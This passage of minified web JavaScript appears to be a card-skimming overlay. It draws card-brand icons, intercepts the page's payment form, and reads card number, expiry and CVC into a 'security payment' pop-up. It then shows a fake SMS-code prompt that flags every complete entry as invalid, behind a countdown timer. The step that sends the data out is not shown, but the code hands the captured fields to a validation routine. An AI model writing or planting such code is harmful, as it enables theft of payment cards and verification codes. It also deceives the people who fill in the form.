110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb:'<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro:mastercard,mastercard,unionpay:'<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 L518.784967,267.808418 L512.989875,267.808418 L513.093359,267.912917 Z" id="Shape" fill="#FEFEFE"></path> <path d="M520,256 L538.006178,256 L538.213146,262.792453 C538.109662,263.941945 539.041016,264.464441 541.214175,264.464441 L544.836108,264.464441 L541.524627,275.645864 L531.797151,275.645864 C523.414965,276.272859 520.206968,272.615385 520.413935,268.539913 L520.103484,256.104499 L520,256 Z M522.216235,309.20029 L505.037927,309.20029 L507.935473,299.272859 L527.597391,299.272859 L530.391454,290.181422 L511.039986,290.181422 L514.351467,279 L568.163034,279 L564.851553,290.181422 L546.741891,290.181422 L543.947829,299.272859 L562.057491,299.272859 L559.056461,309.20029 L539.498026,309.20029 L535.979578,313.380261 L543.947829,313.380261 L545.914021,325.920174 C546.120989,327.174165 546.120989,328.01016 546.534924,328.532656 C546.948859,328.950653 549.328986,329.159652 550.674275,329.159652 L553.054402,329.159652 L549.328986,341.386067 L543.223443,341.386067 C542.292089,341.386067 540.843316,341.281567 538.877124,341.281567 C537.014416,341.072569 535.77261,340.027576 534.530805,339.400581 C533.392483,338.878084 531.736743,337.519594 531.322808,335.11611 L529.4601,322.576197 L520.560494,334.907112 C517.766432,338.773585 513.937532,341.804064 507.418054,341.804064 L495,341.804064 L498.311481,330.936139 L503.071735,330.936139 C504.417024,330.936139 505.65883,330.413643 506.590184,329.891147 C507.521538,329.473149 508.349408,329.055152 509.177278,327.696662 L522.216235,309.20029 Z M334.31354,282 L379.742921,282 L376.43144,292.972424 L358.321778,292.972424 L355.527716,302.272859 L374.154797,302.272859 L370.739832,313.558781 L352.216235,313.558781 L347.662948,328.711176 C347.145529,330.383164 352.112751,330.592163 353.871975,330.592163 L363.185516,329.338171 L359.4601,341.878084 L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 